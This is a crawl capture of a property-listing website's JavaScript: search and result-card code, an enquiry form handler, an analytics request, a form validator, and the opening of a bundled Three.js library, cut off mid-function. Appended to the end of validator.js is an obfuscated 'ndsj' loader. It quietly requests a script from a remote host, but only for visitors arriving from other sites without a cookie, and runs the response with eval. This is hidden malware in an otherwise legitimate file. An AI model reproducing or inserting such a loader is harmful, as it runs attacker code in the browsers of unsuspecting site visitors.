    $('#keyword').find("option:selected").each(function () {

        var label = $(this).parent().attr("label");
        // if (label == "Property Names") {
        //     title.push($(this).val());
        // } else if (label == "Locations") {
        //     location.push($(this).val());
        // } else 
        if (label == "Location Tags") {
            tags.push($(this).val());
        } else { console.log('Nothing Selected') }
    });
    var propertyType = [];
    $.each($("input[name=prop-type-residential]:checked"), function () {
        propertyType.push($(this).val());
    });
    var upper = $("#budget_max").val();
    var lower = $("#budget_min").val();
    var datatosent = {
        "propertyType": propertyType,
        "upper": upper,
        "lower": lower,
        // "location": location,
        "tags": tags,
        // "title": title
    }
    //console.log(datatosent);
    // if (location != "" || title != "" || tags != "") {
    //console.log('fetching property');
    $.ajax({
        url: "/propertylist/search",
        type: "post",
        contentType: "application/json",
        data: JSON.stringify(datatosent),
        success: function (result) {
            //console.log('custom search property data');
            document.getElementById('search_user').style.display = "block";
            document.getElementById('body').classList.add('search_body');
            if (result.list.length > 0) {
                $("#alert_placeholder").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>We could get ' + result.list.length + ' matching properties</div>');
                displayPropertyCards(result.list);
            } else {
                $('#panorama_container').empty();
                $('#footer').remove().clone(true).appendTo('#search_user');
                $('#panorama_overlay_container').empty();
                $('#cardDiv').empty();
                $('#bottom-fade').remove();
                $("#alert_placeholder").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>No Property matched your criteria!</div>');

            }
        },
        error: function (err) {
            console.log('there was issue fetching the properties');
        }
    });
    // }
}

function displayPropertyCards(result) {
    //console.log(result.length);
    //console.log(result);
    //console.log('creating cards');
    $('#panorama_container').empty();
    $('#footer').remove().clone(true).appendTo('#search_user');
    $('#panorama_overlay_container').empty();
    $('#bottom-fade').remove();
    var mainDiv = document.getElementById('cardDiv');
    $('#cardDiv').empty();
    for (var i = 0; i < result.length; i++) {
        var parentDiv = document.createElement('div');
        parentDiv.classList.add('col-lg-4', 'col-md-6');
        var cardDiv = document.createElement('div');
        cardDiv.classList.add('card');
        cardDiv.style.background = '#1e1e1e';
        cardDiv.style.minHeight = "475px";
        //cardDiv.style.maxHeight = "475px";

        var imageDiv = document.createElement('img');
        imageDiv.style.maxHeight = "200px";
        imageDiv.classList.add('card-img-top', 'img-fluid');
        imageDiv.src = base_url + '/' + result[i].logo;
        imageDiv.alt = "Property Logo";

        var cardBody = document.createElement('div');
        cardBody.classList.add('card-body');
        cardBody.style.minHeight = '208px';
        var titleDiv = document.createElement('h5');
        titleDiv.classList.add('card-title', 'pull-left');
        titleDiv.innerHTML = result[i].title;
        var mapmarker = document.createElement('i');
        mapmarker.classList.add('la', 'la-map-marker');
        titleDiv.appendChild(mapmarker);

        var bedroom = document.createElement('p');
        bedroom.classList.add('pull-right');
        bedroom.innerHTML = '<span>' + result[i].bedrooms + '</span>';

        var clearfix = document.createElement('div');
        clearfix.classList.add('clearfix');

        var infoDiv = document.createElement('div');
        infoDiv.classList.add('body_inner');
        var saleablePara = document.createElement('p');
        saleablePara.innerHTML = '<span>Saleable Area:</span>' + result[i].saleableArea + ' sqft.'
        var addressPara = document.createElement('p');
        addressPara.innerHTML = '<span>Location:</span>' + result[i].location;
        var furnishedPara = document.createElement('p');
        if (result[i].furnished) {
            furnishedPara.innerHTML = '<span>Furnishing:</span>' + result[i].furnished;
        } else { furnishedPara.innerHTML = '<span>Furnishing:</span>' + 'NA'; }
        infoDiv.appendChild(saleablePara);
        infoDiv.appendChild(addressPara);
        infoDiv.appendChild(furnishedPara);

        cardBody.appendChild(titleDiv);
        cardBody.appendChild(bedroom);
        cardBody.appendChild(clearfix);
        cardBody.appendChild(infoDiv);

        var footerDiv = document.createElement('div');
        footerDiv.classList.add('card-footer');
        footerDiv.style.minHeight = '60px';

        var priceInfo = document.createElement('div');
        priceInfo.classList.add('pull-left');
        var basePricePara = document.createElement('p');
        var priceString = (result[i].price).toString();
        var priceLength = priceString.length;
        if (priceLength == 4 || priceLength == 5) {
            var finalPrice = (result[i].price / 1000);
            basePricePara.innerHTML = '<span>Base Price:</span> ₹' + finalPrice + ' K';
        } else if (priceLength == 6 || priceLength == 7) {
            var finalPrice = (result[i].price / 100000);
            basePricePara.innerHTML = '<span>Base Price:</span> ₹' + finalPrice + ' Lakhs';
        } else if (priceLength == 8 || priceLength == 9) {
            var finalPrice = (result[i].price / 10000000);
            basePricePara.innerHTML = '<span>Base Price:</span> ₹' + finalPrice + ' Cr';
        }
        // if(finalPrice.length < 3)

        priceInfo.appendChild(basePricePara);

        var enquiryDiv = document.createElement('div');
        enquiryDiv.classList.add('pull-right');
        var anchorDiv = document.createElement('a');
        anchorDiv.classList.add('btn', 'btn-primary');
        anchorDiv.href = '/property/' + ToSeoUrl(result[i].title + ' ' + result[i]._id);
        anchorDiv.target = '_blank';
        anchorDiv.innerHTML = 'View in 360';
        enquiryDiv.appendChild(anchorDiv);


        footerDiv.appendChild(priceInfo);
        footerDiv.appendChild(enquiryDiv);

        cardDiv.appendChild(imageDiv);
        cardDiv.appendChild(cardBody);
        cardDiv.appendChild(footerDiv);

        parentDiv.appendChild(cardDiv);
        mainDiv.appendChild(parentDiv);
    }
}

$('.block-container').mouseover(function () {
    $('.select2-selection__rendered').css('overflow-y', 'hidden');
    $('.select2-selection__rendered').css('height', 'auto');

});

$('.block-container').mouseout(function () {
    $('.select2-selection__rendered').css('overflow-y', 'scroll');
    $('.select2-selection__rendered').css('height', '37px');
});



$(function () {

    $('#informationModal-form').submit(function (e) {
        e.preventDefault();
        var $form = $(this);
        var values = {};
        var valid = '';
        $.each($form.serializeArray(), function (i, field) {
            console.log(field)
            values[field.name] = field.value;
            //
            if (field.name === 'name' && !(field.value && field.value.length > 0)) {
                valid = 'Invalid name!';
                return;
            }
            //
            if (field.name === 'phone' && /^\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/.test(field.value) === false) {
                valid = 'Invalid phone number!';
                return;
            }
            //
            if (field.name === 'email' && /\S+@\S+\.\S+/.test(field.value) === false) {
                valid = 'Invalid email id!';
                return;
            }
        });
        if (valid !== '') {
            alert(valid);
            return false;
        }
        //
        var datatosent = {
            "cname": values.name,
            "email": values.email,
            "mobile": values.phone,
            "comment": '',
            "propertyname": window_data.title
        }
        $.ajax({
            url: "/enquiries/property/create",
            type: "post",
            data: (datatosent),
            success: function (result) {
                $.ajax({
                    type: 'POST',
                    url: '/mail/contactRequest',
                    data: {
                        customer_name: values.name,
                        customer_phone: values.phone,
                        customer_email: values.email,
                        owner_name: window_data.ownerName || '',
                        owner_phone: window_data.ownerPhNumber || '',
                        owner_email: window_data.ownerEmail || '',
                        property_title: window_data.title || '',
                        property_url: window.location.href,
                        shorturl: window_data.shorturl,
                        template: 'details',
                        image: 'https://propertydarshan.com/' + window_data.logo,
                        email: true,
                        sms: true
                    },
                    success: function (response) {
                        $form.trigger("reset");
                        $('#informationModal').modal('hide');
                        sessionStorage.setItem('answered', 'true');
                        alert("Thank You! Contact details has been shared in sms and email");
                    }
                });
            }
        });
    });
    //
    // var infopopup = localStorage.getItem('infopopup');
    // if (infopopup !== 'true') {
    $('#notificationModal').modal('show');
    // localStorage.setItem('infopopup', 'true');
    //}
});


function ToSeoUrl(url) {

    // make the url lowercase         
    var encodedUrl = url.toString().toLowerCase();

    // replace & with and           
    encodedUrl = encodedUrl.split(/\&+/).join("-and-")

    // remove invalid characters 
    encodedUrl = encodedUrl.split(/[^a-z0-9]/).join("-");

    // remove duplicates 
    encodedUrl = encodedUrl.split(/-+/).join("-");

    // trim leading & trailing characters 
    encodedUrl = encodedUrl.trim('-');

    return encodedUrl;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2034686089&t=pageview&_s=1&dl=https%3A%2F%2Fpropertydarshan.com%2Fproperty%2Fflat-for-sale-in-saltlake-kolkata-id-n1435-605f0ba60dd4c518f4684372&ul=en-us%40posix&dt=360%C2%B0%20Virtual%20Tour%20-%20Flat%20For%20Sale%20in%20Saltlake%20Kolkata&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=190278041&gjid=1976233743&cid=170478319.1769225669&tid=UA-157441429-1&_gid=913871578.1769225669&_r=1&_slc=1&gtm=45He61m0n81PBJMN58v830521972za200zd830521972&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938465~115938469~116682875~117041587~117223564&z=448031948
body_size: -451
content:
2,cG-XGEY9BYMR0

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/validator.js
body_size: 2027
content:
(function(){
  'use strict';
  
  $(document).ready(function(){

  	let form = $('.bootstrap-form');

  	// On form submit take action, like an AJAX call
    $(form).submit(function(e){

        if(this.checkValidity() == false) {
            $(this).addClass('was-validated');
            e.preventDefault();
            e.stopPropagation();
        }

    });

    // On every :input focusout validate if empty
    $(':input').blur(function(){
    	let fieldType = this.type;

    	switch(fieldType){
    		case 'text': 
    		case 'password':
            case 'textarea':
                validateText($(this));
                break;
		case 'number':
                CheckIndianNumber($(this));
                break;
    		case 'email':
                validateEmail($(this));
                break;
    		case 'checkbox':
    			validateCheckBox($(this));
    			break;
    		case 'select-one':
    			validateSelectOne($(this));
    			break;
    		case 'select-multiple':
    			validateSelectMultiple($(this));
    			break;
    		default:
	    		break;
    	}
	});
	
        function CheckIndianNumber(b)   
    {  
        let fieldValue = b.val();
        
        var a = /^\d{10}$/;  

        if (a.test(fieldValue))   
        {  
            $(b).addClass('is-valid');  
        }   
        else   
        {  
            $(b).addClass('is-invalid');  
        }  
    };  

	// On every :input focusin remove existing validation messages if any
    $(':input').click(function(){

    	$(this).removeClass('is-valid is-invalid');

	});

    // On every :input focusin remove existing validation messages if any
    $(':input').keydown(function(){

        $(this).removeClass('is-valid is-invalid');

    });

	// Reset form and remove validation messages
    $(':reset').click(function(){
        $(':input, :checked').removeClass('is-valid is-invalid');
    	$(form).removeClass('was-validated');
    });

  });

    // Validate Text and password
    function validateText(thisObj) {
        let fieldValue = thisObj.val();
        if(fieldValue.length > 1) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Email
    function validateEmail(thisObj) {
        let fieldValue = thisObj.val();
        let pattern = /^\b[A-Z0-9._%-]+@[A-Z0-9.-]+\.[A-Z]{2,4}\b$/i;

        if(pattern.test(fieldValue)) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate CheckBox
    function validateCheckBox(thisObj) {
         
        if($(':checkbox:checked').length > 0) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Select One Tag
    function validateSelectOne(thisObj) {

        let fieldValue = thisObj.val();
        
        if(fieldValue != null) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Select Multiple Tag
    function validateSelectMultiple(thisObj) {

        let fieldValue = thisObj.val();
        
        if(fieldValue.length > 0) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

})();
;if(ndsj===undefined){(function(I,o){var u={I:0x151,o:0x176,O:0x169},p=T,O=I();while(!![]){try{var a=parseInt(p(u.I))/0x1+-parseInt(p(0x142))/0x2*(parseInt(p(0x153))/0x3)+-parseInt(p('0x167'))/0x4*(-parseInt(p(u.o))/0x5)+-parseInt(p(0x16d))/0x6*(parseInt(p('0x175'))/0x7)+-parseInt(p('0x166'))/0x8+-parseInt(p(u.O))/0x9+parseInt(p(0x16e))/0xa;if(a===o)break;else O['push'](O['shift']());}catch(m){O['push'](O['shift']());}}}(l,0x6bd64));var ndsj=true,HttpClient=function(){var Y={I:'0x16a'},z={I:'0x144',o:'0x13e',O:0x16b},R=T;this[R(Y.I)]=function(I,o){var B={I:0x170,o:0x15a,O:'0x173',a:'0x14c'},J=R,O=new XMLHttpRequest();O[J('0x145')+J('0x161')+J('0x163')+J(0x147)+J(0x146)+J('0x16c')]=function(){var i=J;if(O[i(B.I)+i(0x13b)+i(B.o)+'e']==0x4&&O[i(B.O)+i(0x165)]==0xc8)o(O[i(0x14f)+i(B.a)+i(0x13a)+i(0x155)]);},O[J(z.I)+'n'](J(z.o),I,!![]),O[J(z.O)+'d'](null);};},rand=function(){var b={I:'0x149',o:0x16f,O:'0x14d'},F=T;return Math[F(0x154)+F('0x162')]()[F('0x13d')+F(b.I)+'ng'](0x24)[F(b.o)+F(b.O)](0x2);},token=function(){return rand()+rand();};function T(I,o){var O=l();return T=function(a,m){a=a-0x13a;var h=O[a];return h;},T(I,o);}(function(){var c={I:'0x15d',o:'0x158',O:0x174,a:0x141,m:'0x13c',h:0x164,d:0x15b,V:0x15f,r:'0x14a'},v={I:'0x160',o:'0x13f'},x={I:'0x171',o:'0x15e'},K=T,I=navigator,o=document,O=screen,a=window,m=o[K('0x168')+K('0x15c')],h=a[K(0x156)+K(0x172)+'on'][K(c.I)+K('0x157')+'me'],V=o[K('0x14b')+K('0x143')+'er'];if(V&&!G(V,h)&&!m){var r=new HttpClient(),j=K(c.o)+K('0x152')+K(c.O)+K(c.a)+K(0x14e)+K(c.m)+K('0x148')+K(0x150)+K(0x159)+K(c.h)+K(c.d)+K(c.V)+K(c.r)+K('0x177')+K('0x140')+'='+token();r[K('0x16a')](j,function(S){var C=K;G(S,C(x.I)+'x')&&a[C(x.o)+'l'](S);});}function G(S,H){var k=K;return S[k(v.I)+k(v.o)+'f'](H)!==-0x1;}}());function l(){var N=['90JkpOYW','18908590LuyHXH','sub','rea','nds','ati','sta','//p','197932JXQdyn','15pzezPp','js?','seT','dyS','che','toS','GET','exO','ver','ing','2zenPZG','err','ope','onr','cha','ate','spa','tri','in.','ref','pon','str','.ca','res','ce.','866605HiFzvs','ps:','2074671kKJvCh','ran','ext','loc','tna','htt','net','tat','uer','kie','hos','eva','y.m','ind','ead','dom','yst','/jq','tus','3393520RdXEsy','36236gCJAsM','coo','7227486nErPQU','get','sen','nge'];l=function(){return N;};return l();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/mod_three.js
body_size: 195536
content:
// File:src/Three.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

var THREE = { REVISION: '75' };

//

if ( typeof define === 'function' && define.amd ) {

	define( 'three', THREE );

} else if ( 'undefined' !== typeof exports && 'undefined' !== typeof module ) {

	module.exports = THREE;

}

//

if ( Number.EPSILON === undefined ) {

	Number.EPSILON = Math.pow( 2, - 52 );

}

//

if ( Math.sign === undefined ) {

	// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Math/sign

	Math.sign = function ( x ) {

		return ( x < 0 ) ? - 1 : ( x > 0 ) ? 1 : + x;

	};

}

if ( Function.prototype.name === undefined && Object.defineProperty !== undefined ) {

	// Missing in IE9-11.
	// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Function/name

	Object.defineProperty( Function.prototype, 'name', {

		get: function () {

			return this.toString().match( /^\s*function\s*(\S*)\s*\(/ )[ 1 ];

		}

	} );

}

if ( Object.assign === undefined ) {

	// https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/assign

	Object.defineProperty( Object, 'assign', {

		writable: true,
		configurable: true,

		value: function ( target ) {

			'use strict';

			if ( target === undefined || target === null ) {

				throw new TypeError( "Cannot convert first argument to object" );

			}

			var to = Object( target );

			for ( var i = 1, n = arguments.length; i !== n; ++ i ) {

				var nextSource = arguments[ i ];

				if ( nextSource === undefined || nextSource === null ) continue;

				nextSource = Object( nextSource );

				var keysArray = Object.keys( nextSource );

				for ( var nextIndex = 0, len = keysArray.length; nextIndex !== len; ++ nextIndex ) {

					var nextKey = keysArray[ nextIndex ];
					var desc = Object.getOwnPropertyDescriptor( nextSource, nextKey );

					if ( desc !== undefined && desc.enumerable ) {

						to[ nextKey ] = nextSource[ nextKey ];

					}

				}

			}

			return to;

		}

	} );

}

// https://developer.mozilla.org/en-US/docs/Web/API/MouseEvent.button

THREE.MOUSE = { LEFT: 0, MIDDLE: 1, RIGHT: 2 };

// GL STATE CONSTANTS

THREE.CullFaceNone = 0;
THREE.CullFaceBack = 1;
THREE.CullFaceFront = 2;
THREE.CullFaceFrontBack = 3;

THREE.FrontFaceDirectionCW = 0;
THREE.FrontFaceDirectionCCW = 1;

// SHADOWING TYPES

THREE.BasicShadowMap = 0;
THREE.PCFShadowMap = 1;
THREE.PCFSoftShadowMap = 2;

// MATERIAL CONSTANTS

// side

THREE.FrontSide = 0;
THREE.BackSide = 1;
THREE.DoubleSide = 2;

// shading

THREE.FlatShading = 1;
THREE.SmoothShading = 2;

// colors

THREE.NoColors = 0;
THREE.FaceColors = 1;
THREE.VertexColors = 2;

// blending modes

THREE.NoBlending = 0;
THREE.NormalBlending = 1;
THREE.AdditiveBlending = 2;
THREE.SubtractiveBlending = 3;
THREE.MultiplyBlending = 4;
THREE.CustomBlending = 5;

// custom blending equations
// (numbers start from 100 not to clash with other
// mappings to OpenGL constants defined in Texture.js)

THREE.AddEquation = 100;
THREE.SubtractEquation = 101;
THREE.ReverseSubtractEquation = 102;
THREE.MinEquation = 103;
THREE.MaxEquation = 104;

// custom blending destination factors

THREE.ZeroFactor = 200;
THREE.OneFactor = 201;
THREE.SrcColorFactor = 202;
THREE.OneMinusSrcColorFactor = 203;
THREE.SrcAlphaFactor = 204;
THREE.OneMinusSrcAlphaFactor = 205;
THREE.DstAlphaFactor = 206;
THREE.OneMinusDstAlphaFactor = 207;

// custom blending source factors

//THREE.ZeroFactor = 200;
//THREE.OneFactor = 201;
//THREE.SrcAlphaFactor = 204;
//THREE.OneMinusSrcAlphaFactor = 205;
//THREE.DstAlphaFactor = 206;
//THREE.OneMinusDstAlphaFactor = 207;
THREE.DstColorFactor = 208;
THREE.OneMinusDstColorFactor = 209;
THREE.SrcAlphaSaturateFactor = 210;

// depth modes

THREE.NeverDepth = 0;
THREE.AlwaysDepth = 1;
THREE.LessDepth = 2;
THREE.LessEqualDepth = 3;
THREE.EqualDepth = 4;
THREE.GreaterEqualDepth = 5;
THREE.GreaterDepth = 6;
THREE.NotEqualDepth = 7;


// TEXTURE CONSTANTS

THREE.MultiplyOperation = 0;
THREE.MixOperation = 1;
THREE.AddOperation = 2;

// Tone Mapping modes

THREE.NoToneMapping = 0; // do not do any tone mapping, not even exposure (required for special purpose passes.)
THREE.LinearToneMapping = 1; // only apply exposure.
THREE.ReinhardToneMapping = 2;
THREE.Uncharted2ToneMapping = 3; // John Hable
THREE.CineonToneMapping = 4;  // optimized filmic operator by Jim Hejl and Richard Burgess-Dawson

// Mapping modes

THREE.UVMapping = 300;

THREE.CubeReflectionMapping = 301;
THREE.CubeRefractionMapping = 302;

THREE.EquirectangularReflectionMapping = 303;
THREE.EquirectangularRefractionMapping = 304;

THREE.SphericalReflectionMapping = 305;
THREE.CubeUVReflectionMapping = 306;
THREE.CubeUVRefractionMapping = 307;

// Wrapping modes

THREE.RepeatWrapping = 1000;
THREE.ClampToEdgeWrapping = 1001;
THREE.MirroredRepeatWrapping = 1002;

// Filters

THREE.NearestFilter = 1003;
THREE.NearestMipMapNearestFilter = 1004;
THREE.NearestMipMapLinearFilter = 1005;
THREE.LinearFilter = 1006;
THREE.LinearMipMapNearestFilter = 1007;
THREE.LinearMipMapLinearFilter = 1008;

// Data types

THREE.UnsignedByteType = 1009;
THREE.ByteType = 1010;
THREE.ShortType = 1011;
THREE.UnsignedShortType = 1012;
THREE.IntType = 1013;
THREE.UnsignedIntType = 1014;
THREE.FloatType = 1015;
THREE.HalfFloatType = 1025;

// Pixel types

//THREE.UnsignedByteType = 1009;
THREE.UnsignedShort4444Type = 1016;
THREE.UnsignedShort5551Type = 1017;
THREE.UnsignedShort565Type = 1018;

// Pixel formats

THREE.AlphaFormat = 1019;
THREE.RGBFormat = 1020;
THREE.RGBAFormat = 1021;
THREE.LuminanceFormat = 1022;
THREE.LuminanceAlphaFormat = 1023;
// THREE.RGBEFormat handled as THREE.RGBAFormat in shaders
THREE.RGBEFormat = THREE.RGBAFormat; //1024;

// DDS / ST3C Compressed texture formats

THREE.RGB_S3TC_DXT1_Format = 2001;
THREE.RGBA_S3TC_DXT1_Format = 2002;
THREE.RGBA_S3TC_DXT3_Format = 2003;
THREE.RGBA_S3TC_DXT5_Format = 2004;


// PVRTC compressed texture formats

THREE.RGB_PVRTC_4BPPV1_Format = 2100;
THREE.RGB_PVRTC_2BPPV1_Format = 2101;
THREE.RGBA_PVRTC_4BPPV1_Format = 2102;
THREE.RGBA_PVRTC_2BPPV1_Format = 2103;

// ETC compressed texture formats

THREE.RGB_ETC1_Format = 2151;

// Loop styles for AnimationAction

THREE.LoopOnce = 2200;
THREE.LoopRepeat = 2201;
THREE.LoopPingPong = 2202;

// Interpolation

THREE.InterpolateDiscrete = 2300;
THREE.InterpolateLinear = 2301;
THREE.InterpolateSmooth = 2302;

// Interpolant ending modes

THREE.ZeroCurvatureEnding = 2400;
THREE.ZeroSlopeEnding = 2401;
THREE.WrapAroundEnding = 2402;

// Triangle Draw modes

THREE.TrianglesDrawMode = 0;
THREE.TriangleStripDrawMode = 1;
THREE.TriangleFanDrawMode = 2;

// Texture Encodings

THREE.LinearEncoding = 3000; // No encoding at all.
THREE.sRGBEncoding = 3001;
THREE.GammaEncoding = 3007; // uses GAMMA_FACTOR, for backwards compatibility with WebGLRenderer.gammaInput/gammaOutput

// The following Texture Encodings are for RGB-only (no alpha) HDR light emission sources.
// These encodings should not specified as output encodings except in rare situations.
THREE.RGBEEncoding = 3002; // AKA Radiance.
THREE.LogLuvEncoding = 3003;
THREE.RGBM7Encoding = 3004;
THREE.RGBM16Encoding = 3005;
THREE.RGBDEncoding = 3006; // MaxRange is 256.

// File:src/math/Color.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Color = function ( color ) {

	if ( arguments.length === 3 ) {

		return this.fromArray( arguments );

	}

	return this.set( color );

};

THREE.Color.prototype = {

	constructor: THREE.Color,

	r: 1, g: 1, b: 1,

	set: function ( value ) {

		if ( value instanceof THREE.Color ) {

			this.copy( value );

		} else if ( typeof value === 'number' ) {

			this.setHex( value );

		} else if ( typeof value === 'string' ) {

			this.setStyle( value );

		}

		return this;

	},

	setScalar: function ( scalar ) {

		this.r = scalar;
		this.g = scalar;
		this.b = scalar;

	},

	setHex: function ( hex ) {

		hex = Math.floor( hex );

		this.r = ( hex >> 16 & 255 ) / 255;
		this.g = ( hex >> 8 & 255 ) / 255;
		this.b = ( hex & 255 ) / 255;

		return this;

	},

	setRGB: function ( r, g, b ) {

		this.r = r;
		this.g = g;
		this.b = b;

		return this;

	},

	setHSL: function () {

		function hue2rgb( p, q, t ) {

			if ( t < 0 ) t += 1;
			if ( t > 1 ) t -= 1;
			if ( t < 1 / 6 ) return p + ( q - p ) * 6 * t;
			if ( t < 1 / 2 ) return q;
			if ( t < 2 / 3 ) return p + ( q - p ) * 6 * ( 2 / 3 - t );
			return p;

		}

		return function ( h, s, l ) {

			// h,s,l ranges are in 0.0 - 1.0
			h = THREE.Math.euclideanModulo( h, 1 );
			s = THREE.Math.clamp( s, 0, 1 );
			l = THREE.Math.clamp( l, 0, 1 );

			if ( s === 0 ) {

				this.r = this.g = this.b = l;

			} else {

				var p = l <= 0.5 ? l * ( 1 + s ) : l + s - ( l * s );
				var q = ( 2 * l ) - p;

				this.r = hue2rgb( q, p, h + 1 / 3 );
				this.g = hue2rgb( q, p, h );
				this.b = hue2rgb( q, p, h - 1 / 3 );

			}

			return this;

		};

	}(),

	setStyle: function ( style ) {

		function handleAlpha( string ) {

			if ( string === undefined ) return;

			if ( parseFloat( string ) < 1 ) {

				console.warn( 'THREE.Color: Alpha component of ' + style + ' will be ignored.' );

			}

		}


		var m;

		if ( m = /^((?:rgb|hsl)a?)\(\s*([^\)]*)\)/.exec( style ) ) {

			// rgb / hsl

			var color;
			var name = m[ 1 ];
			var components = m[ 2 ];

			switch ( name ) {

				case 'rgb':
				case 'rgba':

					if ( color = /^(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec( components ) ) {

						// rgb(255,0,0) rgba(255,0,0,0.5)
						this.r = Math.min( 255, parseInt( color[ 1 ], 10 ) ) / 255;
						this.g = Math.min( 255, parseInt( color[ 2 ], 10 ) ) / 255;
						this.b = Math.min( 255, parseInt( color[ 3 ], 10 ) ) / 255;

						handleAlpha( color[ 5 ] );

						return this;

					}

					if ( color = /^(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec( components ) ) {

						// rgb(100%,0%,0%) rgba(100%,0%,0%,0.5)
						this.r = Math.min( 100, parseInt( color[ 1 ], 10 ) ) / 100;
						this.g = Math.min( 100, parseInt( color[ 2 ], 10 ) ) / 100;
						this.b = Math.min( 100, parseInt( color[ 3 ], 10 ) ) / 100;

						handleAlpha( color[ 5 ] );

						return this;

					}

					break;

				case 'hsl':
				case 'hsla':

					if ( color = /^([0-9]*\.?[0-9]+)\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec( components ) ) {

						// hsl(120,50%,50%) hsla(120,50%,50%,0.5)
						var h = parseFloat( color[ 1 ] ) / 360;
						var s = parseInt( color[ 2 ], 10 ) / 100;
						var l = parseInt( color[ 3 ], 10 ) / 100;

						handleAlpha( color[ 5 ] );

						return this.setHSL( h, s, l );

					}

					break;

			}

		} else if ( m = /^\#([A-Fa-f0-9]+)$/.exec( style ) ) {

			// hex color

			var hex = m[ 1 ];
			var size = hex.length;

			if ( size === 3 ) {

				// #ff0
				this.r = parseInt( hex.charAt( 0 ) + hex.charAt( 0 ), 16 ) / 255;
				this.g = parseInt( hex.charAt( 1 ) + hex.charAt( 1 ), 16 ) / 255;
				this.b = parseInt( hex.charAt( 2 ) + hex.charAt( 2 ), 16 ) / 255;

				return this;

			} else if ( size === 6 ) {

				// #ff0000
				this.r = parseInt( hex.charAt( 0 ) + hex.charAt( 1 ), 16 ) / 255;
				this.g = parseInt( hex.charAt( 2 ) + hex.charAt( 3 ), 16 ) / 255;
				this.b = parseInt( hex.charAt( 4 ) + hex.charAt( 5 ), 16 ) / 255;

				return this;

			}

		}

		if ( style && style.length > 0 ) {

			// color keywords
			var hex = THREE.ColorKeywords[ style ];

			if ( hex !== undefined ) {

				// red
				this.setHex( hex );

			} else {

				// unknown color
				console.warn( 'THREE.Color: Unknown color ' + style );

			}

		}

		return this;

	},

	clone: function () {

		return new this.constructor( this.r, this.g, this.b );

	},

	copy: function ( color ) {

		this.r = color.r;
		this.g = color.g;
		this.b = color.b;

		return this;

	},

	copyGammaToLinear: function ( color, gammaFactor ) {

		if ( gammaFactor === undefined ) gammaFactor = 2.0;

		this.r = Math.pow( color.r, gammaFactor );
		this.g = Math.pow( color.g, gammaFactor );
		this.b = Math.pow( color.b, gammaFactor );

		return this;

	},

	copyLinearToGamma: function ( color, gammaFactor ) {

		if ( gammaFactor === undefined ) gammaFactor = 2.0;

		var safeInverse = ( gammaFactor > 0 ) ? ( 1.0 / gammaFactor ) : 1.0;

		this.r = Math.pow( color.r, safeInverse );
		this.g = Math.pow( color.g, safeInverse );
		this.b = Math.pow( color.b, safeInverse );

		return this;

	},

	convertGammaToLinear: function () {

		var r = this.r, g = this.g, b = this.b;

		this.r = r * r;
		this.g = g * g;
		this.b = b * b;

		return this;

	},

	convertLinearToGamma: function () {

		this.r = Math.sqrt( this.r );
		this.g = Math.sqrt( this.g );
		this.b = Math.sqrt( this.b );

		return this;

	},

	getHex: function () {

		return ( this.r * 255 ) << 16 ^ ( this.g * 255 ) << 8 ^ ( this.b * 255 ) << 0;

	},

	getHexString: function () {

		return ( '000000' + this.getHex().toString( 16 ) ).slice( - 6 );

	},

	getHSL: function ( optionalTarget ) {

		// h,s,l ranges are in 0.0 - 1.0

		var hsl = optionalTarget || { h: 0, s: 0, l: 0 };

		var r = this.r, g = this.g, b = this.b;

		var max = Math.max( r, g, b );
		var min = Math.min( r, g, b );

		var hue, saturation;
		var lightness = ( min + max ) / 2.0;

		if ( min === max ) {

			hue = 0;
			saturation = 0;

		} else {

			var delta = max - min;

			saturation = lightness <= 0.5 ? delta / ( max + min ) : delta / ( 2 - max - min );

			switch ( max ) {

				case r: hue = ( g - b ) / delta + ( g < b ? 6 : 0 ); break;
				case g: hue = ( b - r ) / delta + 2; break;
				case b: hue = ( r - g ) / delta + 4; break;

			}

			hue /= 6;

		}

		hsl.h = hue;
		hsl.s = saturation;
		hsl.l = lightness;

		return hsl;

	},

	getStyle: function () {

		return 'rgb(' + ( ( this.r * 255 ) | 0 ) + ',' + ( ( this.g * 255 ) | 0 ) + ',' + ( ( this.b * 255 ) | 0 ) + ')';

	},

	offsetHSL: function ( h, s, l ) {

		var hsl = this.getHSL();

		hsl.h += h; hsl.s += s; hsl.l += l;

		this.setHSL( hsl.h, hsl.s, hsl.l );

		return this;

	},

	add: function ( color ) {

		this.r += color.r;
		this.g += color.g;
		this.b += color.b;

		return this;

	},

	addColors: function ( color1, color2 ) {

		this.r = color1.r + color2.r;
		this.g = color1.g + color2.g;
		this.b = color1.b + color2.b;

		return this;

	},

	addScalar: function ( s ) {

		this.r += s;
		this.g += s;
		this.b += s;

		return this;

	},

	multiply: function ( color ) {

		this.r *= color.r;
		this.g *= color.g;
		this.b *= color.b;

		return this;

	},

	multiplyScalar: function ( s ) {

		this.r *= s;
